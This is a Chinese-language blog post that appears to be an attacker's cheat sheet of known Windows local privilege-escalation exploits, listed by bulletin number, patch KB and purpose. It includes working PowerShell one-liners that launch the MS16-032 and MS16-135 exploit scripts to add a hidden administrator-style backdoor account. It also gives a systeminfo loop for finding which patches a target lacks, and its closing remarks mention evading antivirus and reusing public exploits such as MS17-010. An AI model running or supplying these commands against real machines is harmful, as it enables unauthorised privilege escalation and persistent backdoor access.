0x01 前言

平时用的相对比较多,就顺手自己记录了一份,不大完整,关键是大家能用上就好,都是一些已知的windows 0day exp,关于各个漏洞的详情,请自行查阅微软安全公告,链接如下1

https://technet.microsoft.com/zh-cn/library/security/dn639106.aspx









0x02 具体exp利用如下1





2





3

4



5RPCSS服务没有正确地隔离NetworkService或LocalService帐号下运行的进程,导致本地攻击者可以利用令牌劫持的方式获得权限提升

漏洞代号: MS09-012

补丁编号: KB952004

exp 用途: 本地提权

适应平台: 针对03以下系统,菜刀可用

1 | WebDAV extension for IIS处理HTTP请求的方式中存在一个特权提升漏洞,攻击者可能通过创建特制的匿名 HTTP 请求以访问通常需要身份验证的位置来利用此漏洞 |

1 | 常规内核级漏洞 |



1 | win32k.sys 内核级漏洞 |

1 | 辅助功能驱动程序中的漏洞导致的提权 |

1 | 辅助功能驱动程序中的漏洞导致的提权 |



1 | Microsoft Windows用户态调度机制特权提升漏洞 |

1 | Microsoft Windows DirectX图形内核本地权限提升漏洞 |

1 | win32k.sys内存对象处理本地信息泄漏漏洞 |

1 | Win32k.sys CVE-2014-4113特权提升漏洞 |

1 | 域内提权好帮手 |

1 | 内核提权 |

1 | Windows内核模式驱动CVE-2015-1680信息泄露漏洞 |

1 | ATM 字体驱动程序中的漏洞可能允许特权提升 |

1 | Windows某些版本内核模式驱动程序win32k.sys的进程初始化实现中存在安全漏洞 |

1 | 微软Media播放器命令执行漏洞 |

1 | 漏洞代号: MS16-014 |

1 | wedav漏洞 |



1 | 漏洞代号: MS16-032 |

1 | powershell -nop -exec bypass -c "& {Import-Module 'c:\Invoke-MS16-032.ps1';Invoke-MS16-032 -Application cmd.exe -commandline '/c net user HELPS$ amin!@#45 /add'}" |



1 | 漏洞代号: MS16-135 |

1 | powershell -nop -exec bypass -c "& {Import-Module 'c:\Invoke-MS16-135.ps1';Invoke-MS16-135 -Application cmd.exe -commandline '/c net user HELPS amin!@#45 /add'}" |

1 | smb远程执行 |





快速检测目标系统未打漏洞补丁,注意,这里一定要先进到一个能读写的目录中去执行,要不然,没法创建临时文件:1

# systeminfo>temp.txt&(for %i in (KB952004 KB970483 KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3011780 KB3036220 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3124280 KB3141780 KB4013389) do @type temp.txt|@find /i "%i"|| @echo %i Not Installed!)&del /f /q /a temp.txt

后话:

时间仓促,没有写完,后续会再抽空补上,其实,溢出提权,表面来讲没什么太多好说的,嘿嘿……原谅我不会逆向,所以才说不出来,实际提的过程中,最大的困难可能还是在免杀和调exp上,不同的系统exp在执行时经常会出现各种各样的问题,尤其是在64位机器上……如果这两点能搞定,拿着别人的exp,用用还是蛮轻松的,比如ms17-010……是吧,大家都懂的,嘿嘿,不好意思又跑题了,祝大家好运吧